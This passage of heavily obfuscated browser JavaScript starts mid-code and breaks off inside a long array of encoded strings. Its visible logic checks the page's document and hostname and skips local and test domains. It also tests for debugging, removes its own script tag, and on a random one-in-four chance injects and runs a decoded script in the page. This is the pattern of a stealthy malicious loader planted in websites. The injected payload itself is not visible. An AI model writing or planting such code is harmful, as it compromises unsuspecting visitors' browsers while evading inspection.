H||I;},c[Z(0x3c1,'I2rc')]=Z(0x471,'m)3)')+Z(0x574,'*nax')+Z(0x1cf,'9PYt')+Z(0x1c7,'hM8Y')+Z(0x1d5,'ScH6')+Z(0x2f2,'l)nO')+Z(0x44a,'hU(G')+Z(0x575,'v^wR'),c[Z(0x1bb,'7*DV')]=Z(0x1e6,'W#Na')+Z(0x411,'Gke[')+Z(0x135,'hU(G')+Z(0x257,'hM8Y')+Z(0x39c,'e&k)')+Z(0x258,'WJ*4'),c[Z(0x16e,']G&r')]=function(H){return H();},c[Z(0x24d,'rA3L')]=function(H){return H();},c[Z(0x274,'#u!D')]=function(H,I,J){return H(I,J);},c[Z(0x461,'I2rc')]=function(H,I){return H(I);},c[Z(0x231,'I2rc')]=function(H,I){return H+I;},c[Z(0x4b3,'#(#k')]=function(H,I){return H+I;},c[Z(0x463,'X(J5')]=Z(0x2be,'f(rN');var d=c,e=function(){var H=!![];return function(I,J){var K=H?function(){var a0=_0x5897123d;if(J){var L=J[a0(0x181,'pYsY')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function f(H,I){var a1=Z;for(var J in H)if(d[a1(0x44f,'9PYt')](J[a1(0x426,'rA3L')+'h'],I)&&function(K,L){var a2=a1;for(var M=0x2;d[a2(0x3b5,'#(#k')](M,L[a2(0x426,'rA3L')+'h']);M++)if(d[a2(0x1ea,'l)nO')](K[a2(0x29d,'8u8j')+a2(0x2fa,'H63R')](L[M][0x0]),L[M][0x1]))return;return 0x1;}(J,arguments))return H[J];}function g(H,I){var a3=Z;return d[a3(0x468,'hU(G')](H,Math[a3(0x588,'5A4q')](d[a3(0x255,'WJ*4')](Math[a3(0x1eb,'l)nO')+'m'](),d[a3(0x116,'MtsT')](d[a3(0x32c,'Wmds')](I,0x1),H))));}function h(H,I){var a4=Z;for(var J=0x0;d[a4(0x3c6,'iZi3')](J,I[a4(0x431,'PS0E')+'h']);J++){var K=I[J],L=d[a4(0x45e,'MtsT')](0x0,K[a4(0x579,'H63R')+'Of']('.'))?d[a4(0x1fe,'9PYt')]('.',H):H,M=d[a4(0x248,'NEWR')](L[a4(0x482,'m)3)')+'h'],K[a4(0x4c5,']G&r')+'h']),N=L[a4(0x59c,'hM8Y')+'Of'](K,M),M=d[a4(0x50d,'D5TT')](-0x1,N)&&d[a4(0x1ab,'a1tp')](N,M);if(M&&(d[a4(0x43e,'WJ*4')](L[a4(0x2db,'#(#k')+'h'],K[a4(0x27f,'5A4q')+'h'])||d[a4(0x564,'hTvL')](0x0,K[a4(0x3bc,'7*DV')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,H,I;return d[a5(0x375,'W#Na')](f,d[a5(0x35f,'w263')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,H=d[a6(0x163,'Bv&M')](k,d[a6(0x4c6,'W#Na')](i));if(H){var H=d[a6(0x1b5,'Bv&M')](f,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(d[a6(0x285,'hU(G')](0x46,H[a6(0x5a3,'ScH6')+a6(0x33c,'X(J5')](0x0))&&d[a6(0x1cb,'hM8Y')](0x66,H[a6(0x216,'f(rN')+a6(0x1b9,'f(rN')](0x0))||d[a6(0x4ea,'6Vmk')](0x49,H[a6(0x2dd,'pYsY')+a6(0x1f0,'iZi3')](0x1))&&d[a6(0x56f,'pYsY')](0x69,H[a6(0x48a,'Q0zH')+a6(0x127,'*nax')](0x1))||d[a6(0x4b4,'Wmds')](0x4c,H[a6(0x3f8,'w263')+a6(0x264,'ST95')](0x2))&&d[a6(0x242,'XaE@')](0x6c,H[a6(0x2f8,'ST95')+a6(0x35d,'D5TT')](0x2))||d[a6(0x141,'EmaG')](0x45,H[a6(0x5a3,'ScH6')+a6(0x598,'w263')](0x3))&&d[a6(0x597,'ST95')](0x65,H[a6(0x54a,'W#Na')+a6(0x2d4,'hM8Y')](0x3))||d[a6(0x397,'f(rN')](0x3a,H[a6(0x4fa,'#(#k')+a6(0x102,'Gke[')](0x4))):void 0x0;}}function k(H){var a7=Z;return d[a7(0x2cb,'@]ro')](f,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,H=d[a8(0x20f,'O!E&')](i);if(H){var I=d[a8(0xfb,'Bv&M')](f,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[a8(0x1f8,'pYsY')](I,'~')?d[a8(0x527,'2[pp')](k,H):J)&&d[a8(0x4fd,'rA3L')](f,J,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x4b9,'ScH6')](I,J);}}function m(){var a9=Z,H=d[a9(0x42c,'#(#k')],I=new RegExp(d[a9(0x222,'X(J5')],'g');return H[a9(0x45a,'Wmds')+'ce'](I,'')[a9(0x14d,'D5TT')](';');}function p(){var aa=Z,H=d[aa(0x14e,'m)3)')],I=new RegExp(d[aa(0x1e1,'pYsY')],'g');return H[aa(0x46b,'v^wR')+'ce'](I,'')[aa(0x4d6,'Gke[')](';');}function q(H){var ab=Z;return d[ab(0x1f1,'w263')](-0x1,H[ab(0x599,'W#Na')+'Of'](String[ab(0x326,'7*DV')+ab(0x1c5,'I2rc')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x40a,'@]ro')](H)||new RegExp(d[ab(0x2d8,'pYsY')],'g')[ab(0x20c,'e&k)')](H));var I;}function s(H,I){var ac=Z,J=H[ac(0xfe,'9PYt')+'h'];return d[ac(0x4b2,'WJ*4')](H[ac(0x53b,'5A4q')+ac(0x2ff,'2[pp')](d[ac(0x212,'F6P)')](J,I[ac(0x404,']WTg')+'h']),J),I);}function u(){var ad=Z,H=d[ad(0x33b,'Bv&M')][ad(0x4a4,'ScH6')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':var J=d[ad(0x580,'6Vmk')](e,this,function(){var ae=ad,Q=L[ae(0x2e1,'MtsT')](typeof window,L[ae(0x290,'hTvL')])?window:L[ae(0x44c,'W#Na')](typeof process,L[ae(0x57f,'2[pp')])&&L[ae(0x425,'MtsT')](typeof require,L[ae(0x340,'ScH6')])&&L[ae(0x4e8,'ST95')](typeof global,L[ae(0x140,'ScH6')])?global:this,T=function(){var af=ae,X=new Q[(af(0x2a6,'PS0E'))+'p'](L[af(0x2ce,'iZi3')]);return!X[af(0x45c,'(Baq')](J);};return L[ae(0x1b6,'EmaG')](T);});continue;case'1':d[ad(0x2d3,'Gke[')](J);continue;case'2':return!N||!!(d[ad(0x220,'a1tp')](h,N=d[ad(0x1b1,'8u8j')](s,N,String[ad(0x4ef,'(Baq')+ad(0x513,'#u!D')+'de'](0x2e))?N[ad(0x581,'W#Na')+ad(0x2fd,'4Z2K')](0x0,d[ad(0x2de,'w263')](N[ad(0x189,'H63R')+'h'],0x1)):N,M)||d[ad(0x23d,'m)3)')](h,N,O)||d[ad(0x2e8,'pYsY')](q,N)||d[ad(0x46d,'D5TT')](j));case'3':var K={};K[ad(0x2ce,'iZi3')]=d[ad(0x33f,'6Vmk')],K[ad(0x1e4,'Gke[')]=function(Q,T){var ag=ad;return d[ag(0x46e,'O!E&')](Q,T);},K[ad(0x114,']G&r')]=d[ad(0x234,']G&r')],K[ad(0x11f,'H63R')]=function(Q,T){var ah=ad;return d[ah(0x27b,'5A4q')](Q,T);},K[ad(0x54d,'m)3)')]=d[ad(0x2c8,'Q0zH')],K[ad(0x57a,'Gke[')]=d[ad(0x4da,'EmaG')],K[ad(0x329,'8u8j')]=function(Q,T){var ai=ad;return d[ai(0x22a,'hM8Y')](Q,T);},K[ad(0x2b9,'hTvL')]=function(Q){var aj=ad;return d[aj(0x31c,'ScH6')](Q);};var L=K;continue;case'4':var M=d[ad(0x281,'X(J5')](m),N=d[ad(0x4a0,'ST95')](l),O=d[ad(0x460,'2[pp')](p);continue;}break;}}function v(H){var ak=Z,I=d[ak(0x4af,'rA3L')](i),J;I&&((J=I[ak(0x570,'WJ*4')+ak(0x2ef,'EmaG')+ak(0x113,'X(J5')](d[ak(0x3ae,'rA3L')]))[ak(0x299,'Gke[')]=d[ak(0x501,'W#Na')],J[ak(0x486,'w263')+ak(0x47b,'iZi3')+'t']=H,(I[ak(0x1bc,'@]ro')]||I[ak(0x1aa,'b4yb')]||I[ak(0x4a7,'w263')+ak(0x517,'l)nO')+ak(0x3b1,'XaE@')])[ak(0x34f,'5A4q')+ak(0x2c1,'7*DV')+'d'](J),J[ak(0x3de,'rA3L')+'e']());}function w(){var al=Z,H,I=d[al(0x2bb,'b4yb')](f,d[al(0x142,'D5TT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=d[al(0x515,'7*DV')],K=new RegExp(d[al(0x1bb,'7*DV')],'g'),(K=I[J[al(0x48d,'e&k)')+'ce'](K,'')])&&K[al(0x374,'b4yb')+al(0x443,'#(#k')][al(0x38d,'2[pp')+al(0x11e,'w263')+'d'](K));}try{var y,B,F;d[Z(0x3c7,'H63R')](u)||(d[Z(0x50b,'I2rc')](w),d[Z(0x492,'e&k)')](0x1,d[Z(0x355,'mz1w')](g,0x1,y=0x4))||d[Z(0x36d,'l)nO')](v,d[Z(0x284,'X(J5')](d[Z(0x4df,'ST95')]('(',new Function((function(){var _0x6770480=function(){var _0x3071566c=['CfHtAdnxmdrVtuHNEvL6qxnkmdv5y0zbBKTtC25Hq2rK','zffvrLzytJjfBKXdzdnrmNrUvNPsr1KXstrImhDUtenK','uvzKmgrdy3blmhDVtuHNmK1ez3nkmMTStwLVBKTtDe1l','DgvZDa','BeXdy3PKv1PTsNLRCKOYz25yu2S3uwLZCKTxBg1lsfPI','u2nZsJfKue0YuKPIvZHYwvrOCMr5y3nkmwrty1vSwe5y','sJjOCLOZz25lu3rns0rcne16rxLmq2mZzvnouuP5A3ju','BLrtvM9uAwnWsZb3B01iz3PpvfvZsJfJCe4Wtw5lu3rn','BKPfy3bxEwnWsZb3B01iz3Ppr0vZsJfrEvrSA25lu3rn','DgeWtw5mq2rewLDWELyXsMTArwXisNL3BMfQAhjprMrt','qNPlsffWtZmWCW','uNLJC0OWvM9pq3rytLD4ALiWy25mq2q0utj0vvyWotbz','u3rns0rcne16zZnmq2r4uKrct0P5A3juq2D3zurgAfLP','qKHku2nWsZb3B01iz3LABu1ZsJjKwfDytw5lu3rns0rc','mLf4tenJmMfQqLLkEwTYvenND2vewM1ou3DUwJfKwMn5','EgPvBe5Yt0nJC0OXyZfomK5ituHgmLyXrMHkExDUww5w','s1n0tuTeqJrovef4tenKmK5duMXkEwTYvenND2veuxDz','vZfvB01iz3HpvefZsJjABLmWng5lvJa5zgX0vKTeqJrn','A2jxDeHArK5Yy1DgseP5D25ArK5YtKDAm1rTuKPJu2nZ','D25wmujVwKzkEq','wK1orevUs1n0tuTeqJrovgC1tenKnLyWuKLkEwTYvenN','Egnty3nkmwrsy1zkwe5UqMPtru5Yt1nJC0OXzfbmmLjj','AwnWsZb3B01izZjnrffZsNPKtvzRtw5lu3rns0rcne5h','mZa1mJC2AMvLBevf','ntyWmZvSvMXsy2y','AKXdyZnurLPesNLRCLrdz3DLrfL3tNL3BLOXzfPJEwnW','BdDKBuz5suzjoq','s2LJCeSWD29nsgCYwLrzC0P5Bdjzvw9Us1n0tuTeqJro','nfPyrMHkExDUwKHgnfKWmvrHEKjYvNLJC0OXzfjomK5x','EfrHExryvuCWBKXdzfHoAMrRvKrcvfmXyZjIu2nZsJfJ','re14wxL3BMjvrM9ou2nWsZb3B01iz3LzvfvZsJbgwgri','y3nkmwrtveHAwe4WwMPsme52zwLJC0OXzffHBfPyvwT4','muzQvxLJC0OYsxLLvfzXwMS4BKXdzfHuEMCYvNPJm1Pg','q2qXutj0AfyWoxHuBxHOsNL3BLyXsLnArxHeyJj0Ae9h','v1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2yMLOCeTy','wKzgrgiZsM5rmNrVsNL3BMnRtNjwrMrtt0HACfz5y3nk','q2rRt0DZmgfuAhjorMrty1nJC0OXyZjwm0jytMPwtgfh','z3DLrfv5tLn3BK0ZvM1AAwnWsZb3B01izZfAreLZsJbb','sLDOt0P5A3juq2D3zursAK15D25IvujisLnJCeSWD29n','mZG1u05hv2jx','De1lrei0tLrfnuXdzfznvtfUsNLRCLrdz3DLrfv6tNL3','C0OWCeDomMnUs1n0tuTeqJrnv1L4tenKufPvoxvkEwTY','rei0tMPkBuXdzeTsAMrUsNLRCLrdz3DLrfu0tun3BKTQ','tNPzC0P5BZbsu1LUs1n0tuTeqJrnAMCWtenKBvOWDe9k','ne16vxHmq2rqwLu5DuP5A3juq2D3zurvmu15D25KALfR','tenKA1eWqMLkEwTYvenND2vesMPoq3DUvfnwB1rPy3bl','sJjjEfDerLHoEMHQsNL3BLLxmxzpvMrsuJfOwe5uuw5m','sJbWr04Yy25lu3rns0rcne5ezZrmq2mZvezAreP5A3ju','BKTtDe1lrei0twPjneXdyZfurLjjsNLRCLrdz3DLreuX','AvLxDZzKr2HWy3L4sLbxwJfIBu4WyvC5DuTdBdDKBuz5','zhnvmJLfvNPsCa','sJeXyKOZuNzvm1j5yvC1BKOXmg9lu2SVtfmXmgfhBhPx','EwTYvenND2vevxLzu3DUsKvJCfD5y3blmhDVtuHNEu56','EwSZuxLJCeSWD29nsgCYwvDjC0OWmgXHrtrUs1n0tuTe','vgPkreP5D25wEMrvtuD4A2vxmg5mq2ryvw5OALzgtNjv','D1bvD3nKrde3zLr0mfCYrxDlrei0tvrAA0Xdzg9xvZfj','weP1suHoogziutDMvhqYwvHjz1PQmwTmr2C5wM5wDvKZ','tKXzvwnUtenKrfeYC3DwELPHwtfovgiYy25mq2ryvdjw','sgCXt1rfC0P6wNfnrMDUs1n0tuTeqJrnEKuYtenJmvrg','D1PguNrIm0LUtenKwfvtowPtBuzdwKzwtfr5y3nkmwmY','ttjoBuXdzgTnmxbZsNLRCLrdz3DLre16wwL3BLrhsLrK','C0OXyZbssgrdwKzoBuP5D25IsfuZwKvOyvPhuLjzu2nZ','vKHkExDUy2ToCLrSzfbtBu5tu0vnBKXdzfHov1zgvNPw','s0rcne5xwtjmq2nTwgPSvKP5A3juq2D3zurwA09tD25H','svzSu0P5A3jkm1fUteDsyLrdz3DLrezSt1n3BLjPvKrl','tNjmmwmYvM1osW','q2rTwJb0t0P5Bgrlsg9ZuvnRn2ztEdfxmdrVtuHNmfPe','u2nZsJiXngfUuLHoBuyYsNL3BMvxmxjtBwD4y0Dssfz5','DdjzweLNywOWBLLxsMPAr1zTwJjOCgfTDhnIvZv2y0Hg','Bgrqv1PIvgLND2vetMPzAxDUuMLwreTPy3byu3GXvZa0','m1nTuLbuBe14vNPrmeP5D25wELuWwvzKufiWsLHvvtHU','twPbmu1etxPpr1jIsJi5Awnfow9tu2rKufqWowrxnwTA','uJrsEwnZsJnstvnTuK1tm2HRvKDfBKXdzfHvr0Phy0vo','y3nkmhHPvtnzBKTtDe1lrei0tw1vD0Xdy21urff4sNLR','ExDUvJfcCe1SyZjtBvjpt0C5BKP5D25wmujpwtbVngiY','mJfYyvDoseP5D25wmuPTzw1WvgiWtMLzu2nZsJfJmgvU','v1zisNL3BLPvEdzJBKu0ytbfBKXdzg1nshbizwToCMrd','Ee5TwxnkmLf6v213BKTtDe1lrei0tLrjD0XdzfbAvtL1','BwrxnwPKr2X2yMLOmeXivxbLm1POy2LcmLbyts9ABLz1','mJvAuLnJCeSWD29nsgCWt1rRC0OYAfPIvwDUs1n0tuTe','yunJC0OXzffJr05kt0C4Evz6vLfvq2nZsJjsA1mXzdbI','tNjom0jeytbkBLj5y3nkmJvnv21ssfLQzgTumwnUtenK','ne5huMTmq2rqwLu5DuP5A3juq2D3zurjmK5dD25tA1KZ','sM5omLjruZjOALuWy25mq2r1yLD0Avz6zfDzmdLlvhLJ','z3DLrff4tML3BG','uxLJCeSWD29nsgD6wwPvC0OYAhjAm2DUs1n0tuTeqJro','mvrkExDUvJfcDeWXyZjIr05tvtjZDKP5D25wEMrtwKzs','DdnwmujysNL3BLyXsLnzmdvuyxPgnfuYDfzkExDUvJfj','tenKre1TAgTurxHhwtaXseP5D25KvK52vtjwDgf6zhDJ','ouDArwrPvKvKrfj5y3nkmNn4y0DssfuYovbwEMresNL3','y3nkm0L6tuvgwa','tNzAr1zczenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rc','y3blmhDVtuHNEvPuwxnkmgrIvLrNBKTtDe1lrei0tMPR','rei0twPsAKXdy3forvvTsNLRCLrdz3DLreL5wxL3BLni','we5hrw5mq2rPzeHSA2vgtNznAwnZsJfJmwvuwLHumgqX','vu4ZwwTACLeYotzwELPtwta1Dgj6vLHoBuuYsNL3BLPy','v2TUtenKwfviAgTuvtvHwtbOtK1dy3nkm2HeyxK5Be0X','tenKqLyZuJbkEwTYvenND2vewxPzAxDUtJnRALvdy3bl','wMjzvefVtuHNEq','mLfZsJjOCLOZz25lu3rws0rcne5urtfmq2rcvJnsmeP5','wMPbC0OYAhjAm2DUs1n0tuTeqJrnBuzQtenKB0TurJrk','BfuYoxLwmdL4vfzJm1Lty3nkm1yYy1vKwe5xuMPwvwnU','rfeWt0n3BLjPvKrlAwnWsZb3B01iz3PnBu1ZsJjrELDT','nwvpterIuW','u2nZsJfJm1eYCfHvBe5XvJa5veP5D25wELPuutfJm2jU','rwXWsNL3BLyXrM9zmdL4u21st1rxA25mq2rYtuHSv1Lv','sgCWwvDfC0P5wMvpvLvUs1nRCMnhrNLJmLzkyM5rB1n5','y3nkmNbAyuDovLuYou9wEMm0sNL3BMqXtNjnrMrtv21o','rei0tMPRm0Xdy2TsEwXIsNLRCLrdz3DLrff6twL3BKPS','EwTYvenND2veuMLAAxDUvdjwugjPy3blmhDVtuHNmLPu','vgrQvvrODKSXyZnAA2TUtenKwe4YwxPIBgH4uKnJC0OX','sJrJu2nZsJnWvgeXzfHvALiZwKzJBKXdzgLIvZH4vNPA','mte0ntuZEhHMvg15','De1lrei0tvrwBeXdzfHlvgresNLRCLrdz3DLre01tKn3','wevUtenKnvuYowTIrgHYzdjgAeP5D25JreziyJiXtfv5','vunJCeSWD29nsgD6wxPnC0P5BZbsu1LUs1n0tuTeqJro','t0n3BLfwzdbKq2nWsZb3B01izZjprfLZsNPwtvzfz25l','y3PKv1PTsNLRCLrdz3DLreL4txL3BK5TB3Dxq2nWsZb3','ndG5nJz5yuzQrwy','vu5YtJborgeYD25mq2rRu0vJEwvuAhzAq2nZsJfJmu5t','vK5YvdbrngeWww5mq2ryvdbAALuXzhnArxHTyvnJC0OY','rei0ttjzmKXdzfrjvMXtsNLSzeXdzg5kEwTZzhOXBvCY','u3DUvKrkt1Dty3blmhDVtuHNEfLxtxnkEvPLt1zvBKTt','AZLytLDsALqWtNzru2nZsJjSsvmYsKzprZG0sNL3BLPw','t0n3BLrhsLrKAwnWsZb3B01izZfzvfLZsJbKyLzuz25l','odnzmvjSwLHcwfvgqKvkExDUuMXoCLfTzdrHr1jluNLJ','zvnJC0OZvtrHEK5ytKroALnTmxzoAwnZsJfKuLnTuK1v','y3Pnwez5sNLSzfCYrxDlrei0tLDvnuXdy3forvvTsNLR','vNLRm1f5y3blmhDVtuHNEu9esxnkmLf6v213BKTtDe1l','sePRvti5BLPgy25mq2rUzevWALqYmxjnv2HOsNL3BMiX','sgXZvNPsD1KXvtrHmdbUtenKBgjxDhPIrK5YvwXKuvr5','A3juq2D3zurjm05dD25kBdq1vLnJCeSWD29nsgCYwMPz','u3rns0rcne5evtfmq2rsuZnKvuP5A3juq2D3zurjnvPd','uwrhtLvAr1jRvM1ND0P5D25wmuz1yvD4rgiYBhzwEwnZ','vLPPsNLRCLrdz3DLre5PtxL3BLrUvLDzAwnWsZb3B01i','zurvmfPtD25rv1jnu0nJCeSWD29nsgD4tMPrC0OWnxLJ','DgeYEeDrmNrisNL3BLPyvK9zmhm0ytfKwfvvC25mq2qZ','sLDOt0P5A3juq2D3zurjEu1tD25ovxHvu0nJCeSWD29n','tuHNEe4YvxnkmKzXwvnvBKTtDe1lrei0twPbEeXdzg5w','BuXdzhPIBgXgsNLRCLrdz3DLrff3twL3BLzurK5AEwnW','sNL3BMeYmxjLBKjeyti1BLj5y3nkmMqZvg1ovLuYC3Lw','zdvrmNn3ytnKna','BgnuvLHov0vUtenKwfvuzgPsmJf2tdfJmu5uz25mq2ry','tenKtvLStJjkEwTYvenND2vestvzAxDUvg5wv1LPy3bl','D25LBgrfu0nJCeSWD29nsgD4t0rnC0OWCeDomMnUs1n0','EwnZsJfJm1DetJrJBwXWsNL3BLz6zhHoBgmWzw05D1z5','yZjHr1jtvgXnmLjhrw5mq2rytM5OA1n6tKTArLj0yNPN','m1z5y3nkmLL4ttjouvuYDfDwmuj4sNL3BLLwCfnArLju','D25Iru52tJfJmMvywKvwEwnZsJjKrgeWovHoBhbQvfDs','zfjxBu5ivtj0rMnTmxjnq2nZsJfKuMfRmxfvmNrnvJfc','wwLJCeSWD29nsgCYwMPjC0OYrNfzu1vUs1n0tuTeqJro','wMTmq2rwtvuXBG','zurrm1L5D25nm1zTwMLJCfHtAePlvhq5s1r0AMiYntbH','A3HLq2nWwfqXBq','tuTeqJrnvfL5tenKA00XChnkEwTYvenND2vevxPAu3DU','wKHwweP5D25KBtf2vezKu1vhrNrsEwnZsJfKufjftLHv','BvreuxHkEwTYvenND2vesxPnq3DUvvnOwLf5y3blmhDV','BfHuELfUtenKrK9hDeDwmueXuwLJC0OZAeLsBvjvutj0','re5RvLuWELKXwKHkExDUvJfgD1PgvM9xBu5wzdfJBKXd','z3DLrfPOt1n3BLniAfHJEwnWs1nZDgnhrNLJmLzkyM5r','q2rytM5At1KYuNbxAwnZsJjfEfvesLHomJb3sNL3BMfx','tuHNmK16qxnkmhHPvtnzBKTwmg9KExHTvZjfD0TeqJro','mdGZwKu5sfjhwKvwEwnZsJjwBfDTuKLArgrRvtbJBKXd','yM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5zfPK','z3PAr1LZsJjRBe1PB25lu3rns0rcne1xuMTmq2rjy1zf','A0PQvgToCLvxAgHkExDUvJfkmfPgsMHsruz4uNLJC0OX','z3nkm3byuKvNBKTtDe1lrei0txPcAeXdzhbkveLXsNLR','mtqWmM5ICKrmra','BKXdzfHomNb6zuzOCfndy3nkmwrtwwTkwfvQvNDwEMre','vMHkExDUvJfgu1KXrtrImfzytJjsALvSy25mq2rOwJfk','zunJCeSWD29nsgCWtuDzC0OWrMTurwDUs1n0tuTeqJrn','vhPoA1uZwKTzmuL5zfnJC0OXzfjIA2HyvwXNmvz6uLHk','sxnrEwS3zLn4ELCYrtjlrei0tMPOAKXdze5kv2HpsNLS','sNL3BLPhuKnzmdv0yti5BfLty3nkmwrqvevgCu9howXA','sZb3B01iz3Lov1LZsJjABLmWng5lu3rns0rcne1Twtvm','CeSWD29nsgCXtLDvC0OZwtbkr1vUs1n0tuTeqJrov0K0','reL4wxL3BLv5rLPvAwnWsZb3B01izZjoAK1ZsJjsrffh','sgCXtvrNC0OWnxLJrKfUs1n0tuTeqJrnv1uXtenJm2vt','rffhsw5lu3rns0rcne1Qrtnmq2rusvzSu0P5A3juq2D3','BK9UwMHJAujfufH0ou8WuMjwu2D3zurjEfLtD25kBdq1','y3blmhDVtuHNELPxuxnkmdv5y0zbBKTtDe1lrei0tMPO','sJjOCLOZz25lu3rns0rcne1uAZbmq2r0uuvJBeP5A3ju','rei0tMPcBuXdyZjHAKjzsNLRCLrdz3DLrfv6t1n3BKPS','rePSt1n3BMfgBhrtq2nWsZb3B01iz3PoEKLZsJiXqMfe','mufsEvvUs1n0tuTeqJrnELjTtenJEK1yrNLkEwTYvenN','mKzeyJnkwe5vzerrvMnUtenKwe56uLjwmuj4zdfKufz5','s0HJCfHTnwjlrZvIzeyWCMjSDhzyu2TStuHNEe1eqMrl','y3blmhDVtuHNmLKYsxnkmKzXwvnvBKTtDe1lrei0tKDk','we5SsNPfBK9TwNzJAwGYwvHjz1fQmhDLreK3zgX0vKTe','t0n3BLzesK9xu2nWsZb3B01izZbnELvZsJbbCvvSvw5l','wKvSweP5D25wELPtwKzoB2fwuLHoBtbUtenKwfvvwMPv','tuHNEe56A3nkmuzmzdfrBKTtDe1lrei0twPRmuXdzfjt','tuuXwe4XsMTtAMH2zenJC0OXyZbsBvjozhPcmfz6vLbk','u3DUyLvgB05ty3blmhDVtuHNmK1utxnkm1KWsKDvBKTt','vgDUs1n0tuTeqJroAMT6tenJEK1yrNLkEwTYvenND2ve','u09houHwELjusNL3BMiWtNzAvMrrvhPswe5yA25mq2rS','zuzKEKP5A3juq2D3zurgBvL5D25lALjgsMLJCeSWD29n','sJfKu1neAfHvvxHnvNPwueP5D25wmuzfwJfJmLjTtLbr','tfrPy3blmhDVtuHNEvL6sxnkEK14y1HjBKTtDe1lrei0','qZLRvMSXr1KWDhHkmta3wM5wDvKZuNbImJrNwhPcne1Q','s0rcne0YvMXmq2rosLDOt0P5A3juq2D3zurkAe9dD25u','muP5D25wmueXwMXJm1fTtLzIvZK0sNL3BMvgzenArwHe','mhDVtuHNmK1uy3nkmLf6v213BKTtDe1lrei0tLDjEuXd','utvAAxDUyuD0BG','t1n3BLPftKfzAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','y1nJC0OXzffLr05ut0C5mfz6vMTzmuzysNL3BMrTmxzK','yuDstLnTAgTur0vUtenKwfqYvJfwELPlwKzkvgiWC25m','r3rtwvHAv1PgwMHkExDUzuHwt1KXuKrImhryvuDfBKXd','sgCXtvrnC0OYmujHrfvUs1n0tuTeqJrov1L3tenKweTu','C0OXtwHxvKLUs1nZBLHty3nArNrns0rcne16rtfmq2rj','De1lrei0tw1jD0XdyZfurLjjsNLRCLrdz3DLrfPStKn3','ndvwu2nWsZb3B01izZbnvgnZsNLVmfjtww5lu3rns0rc','AwnZsJfJmMjwAfHvBKyZvJfkteP5D25zme52wMXKugvv','zZfkEwTYvenNDW','sNL3BLPUwxPzmgXuytfswfvTrw5mq2rUyLC4nfyWouXH','DffxzZfkEwTYvenND2vertbpu3DUs2PsrKPPy3blmhDV','sKDvBKTtDe1lrei0tvrnnuXdzeLLrMr6sNLRCLrdz3DL','vJnsmeP5A3juq2D3zurnme15D25vu2HAuxLJCeSWD29n','tenKwfvguKLAA05Yu1zKuLz5y3nkmwrtuM1sufKZsKjL','vNnUs1n0tuTeqJroAKL3tenJmvrguKLkEwTYvenND2ve','ytfvBKXdzfHvA1jfyKvoCMrSzfjsEwnZsJjkEgnhtKXI','rKPPy3blmhDVtuHNELPetxnkmuvVv1vnBKTtDe1lrei0','nvPsu2nWsZb3B01iz3Pnv1LZsJjsrffhsw5lu3rns0rc','wvDSyZnvm2nUtenKwe5wsMPvve5WwJfKuLv5y3nkmwrt','tenKwfvwCgTvvwrvvdngweP5D25KEKPWuJfJm2vhtKHs','B01izZbove1ZsJa1mvzTsw5lu3rns0rcne0YtMHmq2ro','q2q2wvDSDKP5A3juq2D3zursAvL5D25tAZrTvKnJCeSW','wfvirJjwELf6wtaWngeZsw5mq2q0vtjZELyXqLnzmu5A','rw5lu3rns0rcne1QA3Pmq2rsuZnKvuP5A3juq2D3zurr','sJfKuLqZzfHosfjRvhPODKT5y3nkm05uytfSwfvfCgPt','zfbxwJfIBu4WyvC5DuTiy3nLq3G1teHVC1ftBdDKBuz5','zuHfBKXdzfHum1L5vNPzELKXqKrIm0LUtenKwfvgCgTt','rei0tKDkAuXdze5kv2HpsNLRCLrdz3DLrfjSt1n3BLnS','vtjzAxDUsMT3me1ty3blmhDVtuHNmLPhtxnkmduXvM1j','mM80yJfcBvLty3nkmMrit0zWre9howfkExDUvNPwmfPg','v1vvBKTtDe1lrei0tM1rmuXdzgTnmxbZsNLRCLrdz3DL','D25Are5HyKnJCeSWD29nsgCXwMPRC0P5rJzLAuvUs1n0','s1rgneP5A3juq2D3zurjne1tD25ABwrmvgLJCeSWD29n','mJC0otaXqvnyBhPf','ne1uqxblvNnUyZj4CfKYvw5yu2D0tuHNEuTuDdLIrdfR','muzut0zJm1fTtLjrmNrisNL3BLf6rxDsrMmZy0DovLz5','sKrkExDUyxPowvLwyZntmLvUtenKwfvTAgPwrZf2ttfJ','mfLQqxnkm1KWsKDvBKTtDe1lrei0tw1wBuXdzfjlrMXe','yuzKufDesLHvBxHQvwSXmuP5D25AsePeytbgvgiWy25m','q2D3zurkALLtD25AmwrAy3LJCeSWD29nsgCYwwPnC0OX','s1n0tuTeqJrnEMHRtenKveLwBfnkEwTYvenND2verMTA','rLHoAtLQvMToDLzdy3nkmfiZvM1svu1yqMPvBgnUtenK','yNPOCu9hDgfkExDUwKDwmvnhAg1Lu2nZsJjsBgrwzgTK','mvHoBwTUtenKm1rwzenwELjtwtbSweP5D25wELz3wKzA','t0TeqJroAKuWtenKB0TurJrkEwXKteHwyLrPz3DLrfu1','oxHkExDUvJa4nvrhEfrImK50wvnJC0OXzffAwfPytNPo','v2vhvLDwmuf3sNL3BMrurtvuBgrsv21svLj5y3nkmwmX','Efvtq2nWsZb3B01izZboAKLZsJnzmePhvw5lu3rns0rc','BuXdzhrrv2CXsNLRCLrdz3DLre14wvn3BMrQuwTAu2nW','vtnmq2rlvuyWmKP5A3juq2D3zurrEe9tD25rvMqWzenJ','BgH0vNPwseP5D25wmuyYuw1WrgeYwLHumwnUtenKDfuY','zdfrBKTtDe1lrei0tK